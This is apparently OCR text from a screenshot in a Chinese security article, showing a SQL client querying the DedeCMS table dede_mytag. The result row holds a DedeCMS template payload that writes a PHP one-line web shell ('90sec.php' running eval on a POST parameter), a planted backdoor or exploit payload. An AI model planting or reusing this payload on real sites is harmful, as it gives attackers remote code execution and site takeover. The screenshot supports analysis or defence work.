 运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from dede_mytag where aid= 9013
信息 结果1 概况 状态
aid typeid tag tim star end normbody expbody
9013 0 0 0 0 {dede:php}file_put_contents('90sec.php','<?php eval($_POST[guige]);?>');{/dede:php} (Nul
信安之路